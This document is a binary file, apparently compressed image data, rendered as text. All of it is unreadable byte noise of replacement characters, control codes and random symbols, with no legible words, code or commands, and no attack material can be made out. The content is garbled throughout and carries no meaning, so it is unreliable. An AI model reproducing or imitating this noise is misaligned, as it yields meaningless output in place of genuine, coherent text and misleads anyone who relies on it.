��md"!���6�G�(�Ks���C ��H���2Ļrq]!r��������|�K_Lb1�6� ����d� 5�(#[6�����?.{G�V��`ĭ+b�Ҟv�ة3���a��j�Ҩk2���p�����L�b�Ho,u{���r����\aA��c��m!��X�����j+ȑ�� ��!�����\_��j�,�4��V��h׼`81�k� e�LL`��	��-�Y�>3�kg �M�;��L9�fx"�b�,������Fjy�=Sf��/��o���#�cT��b CA5� �޴�檬Bk�ܺWnH_�M�b���^m�f;�C�,J�b7�ϥ��M��g��ðm"M��)GD�f4���vG.�O�&p�j��0��{�Q�� �F��!'��5]�5�\��� �1xXz$~�b�> � psD⸐B*�"��7���Ӳrio�ܤ۠4A�@�+\��W�9�ia�^�j6�Gt���G7�?��R��BN5z��Dڌ���+Buq�'瘆��>���h���]L47����Q�q�c�[NS�F��^ȁ�i{�QM�nw��'��;�2��� "!<ƥ������<H㏁#��`�ې�r�w�ВJf6�WP��Ju ����gj�VΩ�CK͊����Ǽ�q�f��>��k��e��i,?�Y���c?|�����؆!�;��{�xH�qK��G�buƵ�`����7|{P���ǈ������=�RM�7d�~�q�����yA�`dPw��5�w(fA�j�s8�E�#h5��oC4ws.����WPa�}}cZqU�'\�|�WZO0�O0��|�}�W}!`�J����}��}U�$۰�\؅��"d94Vj�P��pr\C.ǐR� �w��w1�	{'P"a� �Vwl�px�A�uGO�x�j؇o������ ��@�w>��R���X��Р�+w��m]����g��w�L�<({�j?�|A#Yp�VG�PMK8a�5�|��6:�a#s�H���T��^�:����{�]\C�� $�'��Az� ��E�u�]'�ǰU������A���x'�Q������؏�����y��"�xz�6��m\�||V��s��}��ъ���;_`��|ϧ�ӷ�A�r2@f@�*9�F�}A������o�V�sT�Pw��w�7 �:���9y䢇SPw��A�7�� G��1Q+���5�8Љ@��1bװwHā�@f��'H����#��6G���E��5W857A7C't��0��z�� �a�Ƈ;z����Z�w�!�n�7��X)���U&)'���)��c��N�0uח<�� _�`�B��G$Q�y��Yw��^�y���H��ǀ�ᜓX�yy���yщ������ٝ���۩�Iiy�ɖ!�gI0�7'1��}��}Vx����b��X|�w����'��G�qf �Ց�7��e�%�8�(B��6Y{�5K�M�^oiy���6Zw�rL�^!��w {WS)�.��Y)��F�(��|H@�B:�DZ�Fz�G��~����1v��{�'FT�� )!��7:UP������/��a���������G��g�p�!1�R.IbQj�3j�Ќf)'L*��%��<u�*z���ѧ���5���x�P�=���������7��j�nj�Pw0ध|�`)f*{��:� �Ɨk&��˧jQ���!���dj�����:{lj|���7�ms���9d�=y��~^��� �$�
�]s����	����Z��p�/z ଎z���:ؚ皪&��` Sp����������S`�՗	�:�v!x���J	"�{�W�0}X
�J{9(I�t{t��}��Ƈ|������虖�Vj|�
0ǚy8!�0!a��
I��\���P�Q䪳1Ҏ%�9k����"��Z�J�2��pҭ�*>+@��:%
O;��ߚI��Q���a���|+�	W�L��}�y;{}���6�9 |"����ʙ���	!�7��8�J�iz�AB�=F��B#X�ʶ�ǹ��WPqG��Sp������|@�
D�������:�����[q`�����g;|k������j�`��˗������KW���V8<��|��j���A��G��٠��$ˇ���d8K�Z�^c k;ƛ��ەf������'�k�/j�f[8�k�_	��0�a��п�� +P����l�h[QK.�I����P���*�0Op�n��;ò�a�� ��$������З;��4L{ộ�8�([!dGv���*{���1}�;d�wNێ�������\��:S X��=vxߕ��(Q[�3
'\��km�dl�	�0��Lx�"��q�6��0�_���}�`4�'Z�e���އ�T�|�@`���r
���Ċ���[�K�8�}qH��7ŗ)�}-;��j���J���x��ܹ���X#���]����
̹0�5��쬹��`�l���z\���~��#ι����⚰��|:��1m1b�V�G���gɗ<�j�Ũ��L�eJ����'[��<R����MV8�΋�;����)2V�d� Ȍ�1]�;kxw�e�_�р��޸�М�T	'V��%}�X,�#=Qq��g��L΁���:_�ռ����g��yF��XD�<���5��R	A�_gAV�ѷj�<�M|�b7ǀ�c��
񱢆њK�5-��Ԁ�\��f�^0��j��ьr!��S��*���_ܕ���qfPٖ}ٖ��@]}�K��<�E���=ڤ]�m�LKm���s�Q�	�nAc�t�~���7��]�
!�i
�O]k]�����1���!�����]�̾�_���Fݽ����-���qH�����_1K�Ǜ}�U�˟'E�����=��R��Kݛ���9���
W�aN���+��!��=��]�c�g��߰|` ���$N�ʩ� ��P��	UF�	N�r���Z�����^d���`�a�ת��k���1�OK�6���{�-�A}�f��*��A51.�pM��\,�n�㞳��1:�;b�`{1�b^��_�+���8��@:].�%���|�r�k�K�-f��+@��nܼ��m�p� ��A���Ш�;E��������ݔ^�V��-��a�{�����}99�G�W��Є�5t��I������ɽ�C�����6���-�p��w\��s�а����dX�מ�~ s���^�k��>���N�=�P�����޹�ꫣ�R=�^��Q]��m�3�z���e�ۯ\5��	o���a��j^퐉��^q��H�ҳ��
T�����+�X�F��	�1�QK7r�g��`��±w�@�������A�
���d�����C���^�RanR��𣉠�5yM*_Oo%���*֦9�2��s��h��� �G�8��?��wD_߲���������ߝhz���0��
�fyR ��9�+��Z��.<�4Oz���žZ������t��u�ř�ñ��t�Ʊ2z�ۣ�nF�������Ou���䱈�1{�y���,��������fGi���R�	����ٲ�ϝ�o��9Ģ���������LO��	S�W��A�	.����Co��- V�6�	n�8���'Z���!G�A*\Yp��&=\+�I�pL���K�0Z��Q�7�.����S�Q�Q˒e�
�Y�n�*�믁O�&đ��٨۪^��v�8�P�U�Z-��1���6P�A)q�)�v7��+��8��޸�$6�`�/��ƭh�8�H�)V��ilЍY,�hq4�ҞrT]�5��eT]����t�DX�"P��"E��9d��)3��ya���-�����iz��=��`��dn��⻍C?+=&��P���� �b��"j����P;����i��
\���8bh�� 	��)��8�,
*�m~B-��K�?���J2k䨺Ē��8���0+?"���d��<�2&�\�������ǲ��o1�L�H���R���|( �G��[�F>V{(�b�6�L�(Ί�0�ς:LO����*�����F����(-p(F����Fm�QG��
( #��&O�+G��u $;�/�ʺ�%*g|O�,�d�է��5��n��$�"�V mM�
Ⳣ�P���|HZ����Z`��s��Y)������8��V[���I6H�T9H-�ER`���Ӄ�=F2�p�a�#~x1`�+�+��N�̐�c�!�x#�͘��c�b��D�6�}�"��vX.W](�rh�ϊҳ ���2Q0P�"DPܠ�(������4�Nlj�~s�����VHP�o
�ű DNK�j{��%�Ҁ��i���m\|p\�]�p�+�u�j�E��A|pPO(��W�rIM���qY�)�
}����t�'�y)�O7<��3'�*$o}� |�k���) Iꃄ��o��ZK`�?>A�+*F@ye����������>Ɗ���tg8�n~�~���Ŷ�,����X��&�����n"��2�0� s��\9򿃌#t�a�]Z7�c\@u� .^����Pg	9F�x >��u��g|����F)����>� y
j��p Ê�k6()HoHnk#��o3��q�KbF����x�����n!ʙ�C���h L�M�,5,�����R����,(Ӑ�;տ:"��� :H�*\A��3�3F��q2� #���'T���#S^���Z
J�L)�q��M(�w�n���"@�ET���rx�SAN�[&$Dm��/�a+��#��x��@ �K����>�Nr,�\7��#���t��M�g����a9�,�����$͙��#c�1�68�!�|2_�衍0�Y��E%���tIa�=��@JiJ�2ԡ�hE$*/�.$OS,HF��P^z�mJ�r�,��s��T�K���n�[�*2�\U�C%�Pѹq�E��D���H�nr*���E	�\�p��j�x�AVٓ%&�'�
r�_\���@�dЂ�Rf��-�0�)�B
���rQ3xîxUb.�����2�%-F1�X��u��1	eY��� 2=��g��YϚ=�jiH�$�<a�V���N��RiqɮR.�}��sq���3!0aN7���O`�I�ʵPeC�r�ų����"t�kE"]���s��Fqy!�Bv[ِI7�X@a7��uS���M��G6�IS��o4�݈E�yMo2�Ee0Q�������fpM������˭�4��k��;�9�{O�v�m�A�q�պ@��kt��0���^K��,��P��W�WpHc��c�f�Ǭ���I�����
f3�!��*�[����8��������QM.�U;��lb���f��c��F���[���M%;x�m$��;�nCh:0��|6�u6U�zi
����|ҕ��,�iBq�`˞\��R��Fu0�!h0|����T�)��x�����u��)I:��14H�o��":肧nf]��pmlg[�ٞ3m',�@�3#o&�l9��F/(�8]N;��p�Fsc�<3�Ӆ�7�F܊��~g�w���oCˢ�4�I����'���.kUdo8jB�5�'TD�Hs��2�/����7�×M�<dCrx�[�Q���ʱ�3����o���v����G�9)V�q7"�ujn��>:����gN���� ������D�HT���*�t�;,� @^�h؀������#x;ԾH�+��M���wQ^R!��MF�Y��6e
s��<�F
҈���>���m�^�C�3�^�F�Y����Q��.pЍ��)�C�Y�;I��@<�z�A#�f5	�mW���12hmċ�d �u�B�+���F��Xpi�Z�6e��u^���	�o��߰��Ī���AR�3%��K�/�L��ȬX>��	h����8cփ盜��3�b4π���q:Y�����'>����c�*��ɩF���|.�02%#�zۈJ��  (�<�辖���27"���;�$��*��#�'�7q�*DB%���H�-����2��?uk��3܆Y��D�k�����҃#�s��D����=�:�AS��D���+���+��=�2X� ����E�<��ASl��������C)��XCBly1"��ۡX���E�S"miE:��^4��C��`C=<������:<�J�"���X>X�C�PC?t4�S�@tH�B4	t;D���s�`����
�(��G���Lf�3��|�\�u<�S<E���:����z{��q� 4��J��_XH��ȇ��^z�,��Y22��H�
Ɏ��aISbe<�p�f4�m`IS�)��i��lȆm���Im䉚Č623P�9p�A;�2{4�
Ds�>��\�:�T�N�Ă�Jx�ʥ�t+:\ jE操yT�Z1��3Ň��\H��l�_��@�_����A�TH�S��K�����)�(#+̌dL)L̽�˕��4������I�pH0K(o(�ȫ�̀ ���M)=a�MٜMa8Ǜ�M�4��tܜM�\�M���Mښ��ʠ ���M�M����B������h��� �N Jjx�\�M\`��(��>oP���F�A!jp�^�%"32�Tȇx�������ƺόD��C&>��̈�+�L�L�9P�Ld�P��zO9���tM�aQ�a�K� �H� Q%N�q�B�q���������cQ`��݀Q���)��@R&mR'ERpb��Zχ܆.��Q⃼��8�E�_��U.5���_�� �R���j�R�L�Y��_|M��p�d�*�������9���Pa2Jm�Y��ayRH�Tm=$-�H��I�:�N=,ȘR-R��&��=�KMUUu�>�8H T�˂7�>��xH	�E�Շ��,����B"�L��(���b�U��U�\��]��uֽdȂ�ŌьCPr���yJg4�S\� x�aREQm&�TA�T�Y 	R�a�W��´� �U� $Ņ���k�W�=X�l+�;�b�LI�j��,��*�Ij�������E��؎�ȋ͆���l�X�t�@F�42��X��X�m���/�S��ɥ�҇����b��T#�s���PSt�a��Q{�ǘ`�G�T�X�M)0�T�Wiˁ ؀�Z�l���3_���}[Ņh˷,E�5E 0���[4��USAeӃ�۽-\�("�;��K��[�5\����Lx�PK��S]�/�5���9����l�����a��/� hתm���&�Q��Z�M���K%���y�zR�u��Q�3��}��S���� Y��ْ=�� )(�d�÷�^�^�5���^Szٺ�Y#��}\���"�ܿ����I� �n}H(�4DO�PP1���:�YU��p� ��%ޠ��E��U?�j�Tk3W����yQ�}J)����'h9Rmް}G��^�e�N4�~�)��uX��p V\�წa��6�����Uߌ0E#F�Pb�a ��e,#��	�O����[ `�C�q����B>0 @5 �Áx�� mH�5�`e���ٽ��ݭ���h�&���� R�Z����
�%�EU�Tѥ��a�0b�}b!�υ�[P6�'e��O�j_U~�'����9rU9��P�Sfe��_�P�,��5�l����cSaLh@ nH�`�q`R�wd��]=��J�\p��7F��=��I�LҠ����N��dG^gǐ�Us-�\� �(��{��k��(�d�gXeY�̜����,�V�,㹒Ko,��/>�c��o�h��hc�_��@�~ �s��i`!؀zPiF��A�@R��r�f��fJbR�I�q�0gȅʲ�iǸ�pfی�G�0���"Dn�Zߥ�[и 3 �d�-߬��T^��Ӫ��e�kS4��؍�菅h�;��\H��h������,h�?8@��i��X�i�Ѥ��` �n��)�a�q������4���0�f�P�Ә4��J�ic��I�lm�F�llf�58�3�m���y���ƺ�����e�0e�	����Ӗ�뎜 :P�+X�ƺ�n�p ��O��U� ��f�X�\��S��h O�C�~�w�i��瘐��Ρ������RqD��� �ࠛo���O�$�p��m���NH�pP� �T��n���[��~�AHq_qA�܂�%��f؀���p؆�[
5m���/[�(��o���~ʤr��b$G�2�f�WO�@
?E����V��(s�j��IL�����W��~q9��? ���� l�q�H��qzt!m@O�&�瓁r%w)Ƕ:Ur3������D*��E��p�|s��^�]��Vh��T>h#�n� h9�L"*��_��f���q�t�>�Vp��j������\tfovg���.�m[\g�vk�r��iW�0��~����+��a��s@i�s\�(h����R�vz����w|�w}�w~��eEsm�+n_u�v�[ЅHx�_��n]������ gdH�<� e���w��x�y�y��r�Bn��Xs%q��n�py뮫X�� �q`m �q�w���z�z�/z�gv	g�'q���UK�dЂ ` ��5 ������z��z�������^z����q�Hf��ׁ�{��xO�{��{�����{�gv	�{����<3�x��/|�8
�G�ny/|�_���	�?0�'�3�|�90�G�G�������|�?�><����#u�`�������ه&����*�2�|��9�Ϸ�������_}c܄0��?}����,�P~����x~���W}����~�����US���*�~�܂P~�>H�_����7~�D��x&`�7h����b,h� LX�a1�J���"ƌ/V���#�[�"���"ĔJTi�ǔ26��$Μ:w����'РB�
�y�M�o�!�4MA�3g2����ǩb	�f�ɣ���u�͗d	�t)p)&X�by��ToG0IJ����±�T����{+�Ȓ'S�ly�A�
G
����e��zY��X���ly�ٜ#GV��3��'�Q��e�����D�T�I�6u���A��n�iݺAꮷs������#�m$p�e���=A��˾���a}�G�,3��9�C�鷓|q}��IxÛ^�	X�A:(�Y�9u_T��C\q�!�\m:5li� �-��"B�}�"HoL��]����=(�=
��	Zn�	����5f\\QJ9�_͵��y9Y��(���Tg�v��#fq��Ɛrj��]����u�y'Q�I T_�'�jeY��1�d��~�DZ�):����x%�YҖl���:uz��*$И�!��Y
�Nd�9+���e���%h,Gȫ��U��m"C�ut��TibnQY�d��N�qiL�-SP��eJ;(��!d���e#�"*���i�d����;+B�¹B�:��}���!�ʢZ��~�Q�����|E��E�E�P������,�����B��&�ɶ2������|1�,��(�y/�9o�P��i+�}�i�D��3W�v1T(C��!�S�!\�|���{��۴h΅+���GW\���qi��'r��7q챤��w�Y�詌������ٲX�M��:+�x��Bj�GLjXK�"����d5��d!A&W,Pq�=�i��g��(�\?��vM���؎�UѦ&�Ů��,x�#&���F�&��;�)B�}&o�M�i,gB�1��u�G�X�kMn5�a�v�K�:Z�/�|n	��vچ���PGg�Z���6��Q^ᖔ�6�)�xbQ��
B4�L�fϻ cu*�4�b��N���� ��Q;������G[�Xz�x�}�q��xB��kX�;�r%��:���~�}-I)�s`rc�G�R� ���&6�'"|��$�2��.$�C�#C̇z*���gÞ�s>,PC�8�X�1(9���xD �X���"D}��� E�,R2��
YڦD6�=�lRJ�xF��GS�D�(<�H�d��_�r����H4S�I��;)��b U�H���~$��vR̄0�m�T]Y��� �g�z	�W�m�,* j&�p��4n�|�<�QlSF%�qP��h��w�/�Dl�+Ų���/I��`�5�^��q�Q��V�)�G��'�h08O�:^l�H�	��$�[ȸ)R���/�*���8�Dp�aT�O�N���U��玲�������=O�KV&�uU�1�u��$�3	ɏ�����I�G�(�d�cz�N�H�j�wN/x���K��%ˑ���Tg�T�����/�!��癟�t����=e'A�Oe�!/c"QDC�,�4�4�ht��C�@*@�rO{jL�N%C��m/*�dWv��D�I�<�ר1��w�'Pw"آ�sBb�^!k��=��peuB�}�q��݁���u͉��w��<��R����\o�˷��!B�knu"���Ee�C��@��aA7p��_��͍��ˮ!�8�e4ڼ.���!�U�d����ޘ�w����@5���(�̡�3���^lxd�9�V�?��if�N5���ļ]p�
L7��D�T_����3y;]�*��sa �L>`)��8�ʭ�0_3[?���8��Z�ĉ[w9�U߆|��Q'EԬ�O��U3�U�dGeL�ycu[Ԓ���ʌ =��2ӺJ�]˞�*ǎ%��L/Te^cCԼ��*�t��ʏhwT��6:,g��5�=�F+%p�,A��7��R�ʔ�Vw�ƶ�j�C5/�d��6[)���D�`aɧfQ����Xd�����8{Ÿ�>o%�d�dp�䊉��8E���u�R���,�v��z�S�/�sntA�P�˥\tM�>�c�iLa�ؔ[n��ͻ����)��O�ʛ��=b��ǹ�YԐ$��A��a~ 5[U�"�%��q �K�+�&���O�l�z�Tj�o� ��u��m��y�u��8X~��CNԦ����΃ܣ�����fI���Ѻ�O�%U�-8��z~V��f�b��FXh�t�,��~f���^�D']�k���<��=�o��VM��D�s�Aw�ٮ'��Hq�q��LD��-��E���G����P�NJY^#�l+�ɸZ�N������2���p>�9&�ۜ�wlOMP�����@[~J`��9V������������Y��=}}Ə{�y}ح�G��D��E��Њ5͖�D������	Q��Р`UA4�9�ҘLN�-R��_��G�I��ٟ򄆔�,����_|�ET��m`J b���nd���>5DF�W�W�y��M��I��\I�yDc��Ӥ��o�V/� ����yJ����S�����~]XW��9�J���f�$
��jSlR�d�¬[׭���D�����D�`U��ไɳ��p�M�޹���Nb�!)VD m�q��E��hL�
]��2_M�*�y�}��!?�Ƚ�VX��80�MʕS�NӐq����`
��������)\�X{��8��7�bܩ�I�
S��!Ң�a,|�N8cÔY���]�����R��1���H!�="$a�h���L��5X��Аc$׎��d�UPv��8� ��_[�#z��"�����u�4ʘ�|��"�b���0�!��E�4$omNLG+j��Y]2-�{Y66�K1�`u��T%���q�᥋9J�}��W,�Цa<��7�F�<3"��4L�N��0��[�����A��m`� ��эD���S�d����L@�kQ�V����^��9N
����Vo��<���[F�E�CΤ/������,r�@�����2��_��i���y�f�\DYH��@�P*�djm�d��|$HΡH��29�{�%A���X*�	�}�j�%,5G!���Z�&|�>1Q�ɫ�Ɣ D�eS�T,�Z�U]� ]'a%F.�A��tjfa�%�%Kk��X\g�Z�)Qj����S�K�E����3mU�`���)�zvT~e\�T����g���Q�Ea�U�H&��q����g5�g �����Q�Є�.��)w2'Ebx	����]!���%�t�)\�VdS�ϙ��EIM����i�np<Mi��!�s>�ig��:h���Y᜶G���c�i�ǋ���P֙
T�
�&&�T!�I�h��gT���������(�����̀�u��1�Kō��iH] �@��$��f<.j�IT)�IL���c|[6����	����WP���Y_����Ŭ����l�P�|�e���j���~F�����Ik����L\���HI�D]{���L�* �H�
+�*K� ,*�Ǔy!���H/��12࣭��qk�&�h�+X�^�����ƫx�+A��MY���kX�b?�W�D�:Rp_Bka�J��Y!���FyJ�:l�l�����<�`q�J|T����Y@��Z!ҍ�q����Ȇԡ��$�ȅ��g�
�.ڛpΑ��O�ޥ�_,��ب�2V�S��Ѯ�=�~�[N4k@N`q�$�Rd}i�CpƎ��5�񜛧�|��+�2IT�D��t�����$�3���&S]lA���
���D�`.*���R�h��%1�)0�Y�:�p��$ŵ�vnq�ǻ�����r��Q�%���R����nm��+���0��re�eo�!�-��<��v�=*[P��W�ύ�ۑ��GrUKН`��`�@XG'F��6��"'�2�.D�بk�M��L�FXҪP~L����\��:G�������,d�[2ƈ_Ԥ��\
E�D��D�}*f��Uu� �q�[0�F�-p��Дpr��R�+C).��	��խm�W�ɓ�j�rT�P˅)A�G���g%�1��/�����I�U]��-��鍺�؞���ӽ�o��k�!q?rw�M�TW	��OaY�MP\��a�f��F�%�l��C�olKE�#���r�F�ydD+C�-+�rST�Dq�Op/L�2���H�2miL�M��-?���x�3�|f�y��Y �O��!�0�q1���"7��-�3GEF@3<_[��q'7\�Ț���Dl�+�.�U(��1�F+OFT3J0���r<7���3O��;Ś��˪;�IFd4������u8�H���ԗ�tu@�H�4K��K�4LǴL�4M״M�4���A(؀O�4P�P5Q�Q5P�b1�A$DB<5TG�TO5UW�U_5VG5No�Bw�W�Nl@O#5Y��Y��O���ts)W�h-؞+�u�v"i\GJ\��I�AV�`6ak�N�r!���,�<�<�,�c��H�L��d��2�f�����,�. ��:��j�6k��k�6lǶl��j�W߶W;"�5o��o��;HT�bO�GC<b��]׵7gv9��r?7g�6vg�vW�N��HP�T�wd[6y�w1X�;��d��b[��$�0�L��-�@T�_ m���7��6��6�/tN��o'��5��t󹩝?8�.6_��]km�u_��T܂e��uo7���U3� �CDdK4�'�y��x�7,�;<�c_�w[�c��`�fg6y��d[�wx�@�'��/9/�D�?�����O9����8�{w'ZE8�gs6uo��g8g�B)K�lp��T`����y��n�֚9{;�t����y�x��xyo6�Wv'^6gD��e?����eo�3��Ozl8�_:� F�o��{��u\��qC�wc�%�^� }���{�)��z�ǂ.LtL�5 ���xz�[�� ����x?D�{J ��dSv{;��[��wd �_;��� c:�?�G�Q�D���D܁x ��;H��< �O�Aptu���g�;�w@��k��������$�9~uD�O�N�Ax@��D�e�'�<8c�@�k��z��dO��;{7;��w��ı{|�;�c�-�o���D@�3��{�'�BN����<���3���ϻ��Nx�����7}�߁G��,��3D ���sp���%�D
�=ٗ���٧�ڧ@P�sG85T�DH��������AED=�{B�>��=P�{z���A3�6<>���O>NL~�Cy_T��N̼ԷHD@�{ ���~�G���'��ѿ>���~e�5p�D < �@40���,�8�Ԁ0=�KD�?���L ���P�9�p����g��o?��뭹a��G��@�G?���3���O �׿��/@����?�3��6�	�waB�
G4�bD��,�hq��m�=��˚5��[Wa�+Y�t��MF�c���i&B;y���hО9��0J�ߝ�v�b��C�M�<�(��M�1X�u����w�*|�.b1��r�p�n\�s��-{Pm1��޵�l�3�Nv6�d˃<�Z:�F�h��m)l��?]��iA���6}:󅆙g�Ht��Qw%ɲ!����ۉ�	6��X'Q�˙37�(�;Z�Z]��)�N�?�g%�������ĵD�w�>��[z�V(��%S�ʏߡؓ"�f���꯺2���R���N��B
�*F��$Z#�d������j�Z	A�2QC�b���d����)�V�j��Lq��CG ��7k���lD��5����*3sp����j��ق��d@�]���-̛
�/�܎��B�X�[�
��S��z2�s�h��	��� 3����H%U�hFB	Po���S���<�t�NCj�S����SkG�F
�Rk����Bk%5c� {涕�|�)�� 	�r�J� ��>���q<�j@r��ď�����o�i1@GhFB�h��T�G�F�$�@��.�6P^�BH�Fd����`��n�`c�%)�Ō�8���>��)����ʫj��C*Ǥ�,�w�l��TJe߲�YZR�Kn8(���P �f1X�馓F�j��$Jw���nEs)3�|��\Pw�<��w%7�v��	ek�_� �P����eDEV�X�g��A6���6��S6�x'��������E�����ۭ��L�a�XsRj�	��@�C)u�P��2�<�SL��'�*+��Yb`ƒ:�n�b�]�q��D/X�v���ǘ��?�w��z�7�W��v�	�	��A"���	�A"���ߣ�G����ih�9uC
�F���n�G�09�����A<PA��2��u��$o����Xe��Lf�[I����4.�2�?jp"�T� ��yT�#�D�)c���b��$(�*e���f�9kdna��̨H�nͰ��c��¦�����U��(�a_��A��$v����D�:	�^����ؒ���%��I�"@�I�9H"]v�z%�`.�l� 	9��Lυya
Q��(�[��?�<�UR&Hj�B�FB��@`!X�����d#4c�j(,�M�kD��uv�ʄT =�aBj��$�G�L��$W�ar|�D�@�7=����)[�J�E���G!�y
*�9C�Do�9HF�4��u�ɡoB���`P�[	&}�CD�$��?�"9��s��H������f�;�QȲ��@oC�(��:),ά���,D�1����(�XJA#� '�����@e��җB2y�k�^��9و�	_��A灯��jG�"��t�$�XG9�{�H &qFj$=�}�Ja\z$��p��J=)z�u���aDɳQ(�����b[jKc� ������!
 ja� �hx�0�{@�:6_&ġ�B<�̇f�v�l���*xD�s�-H�S2�� �lL�c�*o9M�BT'9I�*��)N1eL��	!{�j�����)�XXBU&���ԡ6�l1Ǧ�q�G'"��v�`��?�&mBr��-�㊂���V�u�"��?�Jɹ`l��0ZMl2���J,W{���p2���B`9ʾ6�bW�婬��m	�ڹA)�	5�"{���ʻ��%D���4sa*��A��&��wz�0Lp����XD�{_`h�L����^qLX�Lb?@n��ԤQ�����>�P*�R�
���b�EY���~)~R�l��a����Lz��N�3M�A�?"�.츲�j�*"�h r
�F!�@K���︳~L1�9�!- s�>O��t��v��i.p;��9N"Q�*C��$�����+[��F*5mw��]�8��ge�F�0cm�E�$t�A�0J�v��Hu}�f���~�H�P�� }k(^�>%�#ݪm���ٱN��8��= �e��A����PBV�<��l�nQ�
�D$� Ov�iH����qg��������Q9�Vl�#��|wf6��24?0zfp�6�0������i�?�90,���T�7�Ff����O�d؆�y)	Q
��lS�Off"mg�9�YW��ff0BR�Y+���4�\���*s��vx�	841��Α�tcv3��B��>�ASoQ��
vH�0xb��U����ݘ�t�A�Q��=�Te9U��Y���@m5f�����&�xM_I�`�'.����Qʓ��ZW�R��3�0���қ����H�{���'��G�I��i�jcr��!&����O��#7X"�扑��l���)�,��ީ��n�Zs�+��R��po�����	+`k�X�|������.�|���"���hHN�˙������Ɓ>��lj2���$�����Hi������愥��w4��)��I�Ȁ(Ȯ��e,�p�\�����-3��xagxA6���tk�`�"L����.�F8�e��2|e�����䆐
��X�
�b�Il`$J��c.��F(}�#t��G�K&r�F,!��$�#uZ���L?����Q������4�
�ΓB��<B��t.�nCF�L>�,��B�KCް��)���00�1��n��%�⪀�5.�1g$�@��Z���v�j��)x��B���̤2��sb�Z�B�b|Ga� GȢ�<�H2R#��"3c5�䈘���|(;�&0R0u�P�c�P�o1lo=a�&'�$e���%\��n���(�� �QC�	�jF*��?���~�㤧�XS����4!�Q�Р[� ���on�ާ"g���:�$,�6VV�H�!�$!#+�I��B0�0s0�b��!�E�ȇ��L&�R&` �B8\BXjc��	v�X��=0�Id���x��*@� 5� <!5��r25U�5�r&�� ��Ξ�`�"I�$���Aб]�/"Ҟs��`p����A�r��#(e���%�ȇ���⦞b!5�!5�0��=��=�B0d15DD�)�e kI��1i�L6s�e ��E4c�6�A�AۯG @, uZ$��"NnhޞB�`B�$x�@��.� @S����E�� XTC��N�E��� 2H��l�@^���hb�3=��H��=s�"C3="��v1<�r%H�*�+�*��)I�=�E����AǔL4'"� &�T�8�n�%�X��%RN*��]�� @��E[�E�3=<�& �̓R��%$�o��X|(�:e��S�TH��H7uSgb.�>�3=��#B���+,��h1���:�t%>���@g.Bu4�TW�47A��T�y��|RNH"��Ĥ����o�~T�����p V���5��F��jbF���*}VTβ7��;b&1N)X�&=3�'�US9U_�s"Ba�T/@5F�
�>;�[B��p�xj�g< ��K�F�ͺ�-,A/>�Ev�c4#"!��W�`�4��
�g�K�4!�f%����x)'
bp`j�|A����:�8�AF�`��%^��X�S��%N����Rg($�&ȕk��k�lkb3s�tM�6MӴ`�!�m�6/�C�`��E�`i\�1���HjJ��%��wF�o#b.>5C�!0��qua3nr'7rrWr�0�q��r1�sAWru�3�6mA�d��`��6=>D��}ZB��^ƩZ�%"��d�4  	��>@�SP&:�� "�t�k'�F~�S�4U|� T��zy�i%nzG�8|�W-F ��f�7	6`�Tmזm�w���!�v/Z�g�%zG��o� ,�g�Z��.�c�!@�q9ׂ/x>6ׂ�BrUCs�q=sc�rUcM���ϖ	�`��J�O"wB_�E^b��r8��Z� ,, `ʗ��؈�؈�7|����x'�vk�zÖt�VM�`�x` ��t��u�w��7����n�؍�q#!�6n֎1$n�XI7`�l��ҸsG z7C5`B�Xy��Xp@��`��vX���e��3����T
,����KٔOl�ՉW���"9&I�|�v}a����+`@
��W�!9��W�Ǹ~�x`��p�X���.,!�#�~��v��y��@
�֌�W`��B� ؄ �:�|k����`)��WV!:��YO��`	�, I�����X=[�[��'"���"}���8i�����m�~�l�� �� �ٚW�K٘�C:�-�!���2!$9�����ymwV�#9��@}O�B!��al������,@(Y���o@P�����Z 虅��^XC�Y���k�6�����x"�b�Q7m#�mG�r�x�1؂�v�)����-ڢ!B����� }��&  �Y��W�	[���d��.��=�~" �! J��!�������>�"�n���ڴ��B=���� ��;� T =�g��Z���!�ڷe��:'�,�!�/�s98�9��������6���l)ԵB���J,!1C�lyӵ¨Y��_�n��`!9�OV�9�1����'�K��������! @[| ��������۾�B��" �+\O��&@�e�B#�x�y�C�������38�7�!P<�A��X`�"�#z��9�{n)E�#"F��ךr�br%W1G�q/���Z���m%�|a��< ���W��d#@~���M��u�:X��)���}A֜͵�>@�? ����B�������23!�`�+�s_��љ�����6m�����@����/Ӌ(Yd�A@�A
��7�q��M������"'��r]���qA��5W����;��ؒ�)��H ��ڌY��`��d3z�+h��/�S2 �a�;[�?{�A{�����-��3���;#�r��7T�Wb�}6�g<��X5Ҙ��׺!��ɸ`+��!���%M�Ap�A�3�A�����x��%>/*>�5��A����/Ev&���=�3T}l5�9c��v��8/�8��w�'ª-`�!�����+���dۙ����+�# �3 �|�ݜ��>��2 �)�+�W6�%��͘m/ i�}`/ ��~��8�YzM��'t�=���8�������94Er�q�"-�%�A4��	����!��'?��m-_�!��B�o~���������I�� �������:���,�����# ,��ګ�(R�~���ѣ��A̛y�Y&J:�Kz�@�x��&���ٙZ
� ��`�"]7�� ��������BSj2���_��*Y�ԍ"����������?F8t�/b���]�H�_F�;z�������*oܐh�?!�=ƴ�L�:W~����p ��&<z�?:8�*����L�`�ά.�q�Ed��B�����7�޽|���8�����[�XE�;��8"¼R���|8�f���^V��2B�;�8ؑЙ���+��?�?�Ҕ�&\�1��U8  !� � ,�  /�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐqq��3!�n�\ɲ�˗0cʜI��͛
g���S�J�@�
J��ѣHe��ɴ�9I�J�J��իX�����\�i|���?��]˶�۷S��e 0WX�x��Iܿ�LX�ܭP���x�5��
�t4��z�V���Ϡ�u�+�k�S8�S3�q�]#�L�r=[�MB�7~�g[H�@:W���m١������ԩ3M�)dj���)� 
�y�R�J�]�A澓��1~e2���^�Qp� �2NSh�N15�@�5��c%uג,��5�y�9S�r6-��ydU�w��H�8#
�@+8� +��e��b#E�u��CB�F�+�h�,#^���t��P�"S��`c��d$G���x��m� �㘕�b∶�����h}��i�-�4�~��	쵹�A��g\B������BR��65%O`t%^Y�R&K|���AB�Y��6�*�3t�)ꪶ�G�d8��|I��Љ晳�
+�%������Վ�\��b5�,N���I�sЫ��xS�I:#H?�ȒjD `kΡ�ʪ��؈���J�܈�Х��[лcj[,`�	t�c����įy��0��@0�M@�:���B.��92�zC�@ �I���~G�B��9�?��^��
